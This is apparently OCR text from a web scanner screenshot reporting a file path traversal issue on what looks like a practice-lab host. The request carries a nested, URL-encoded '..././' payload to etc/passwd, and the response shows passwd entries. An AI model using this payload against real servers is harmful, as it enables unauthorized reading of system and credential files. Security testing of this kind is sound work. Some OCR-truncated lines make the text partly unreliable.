 221 3 10:07:17 15 Oct 2023 Issue found File path traversal https://0a7500fe0351f02... /image
Advisory Request Response Path to issue
Pretty Raw Hex
\n
1 GET /image?filename=
...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2fetc%2fpasswd
HTTP/2
..././..././..././..././..././..././..././..././..././..././etc/passwd
Press 'F2' for focu
2 Host: 0a7
3 Cookie: s
4 User-Agen
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7500fe0351f02881d8ca28009a006
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
221 3 10:07:17 15 Oct 2023 Issue found File path traversal
Advisory Request Response Path to issue
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin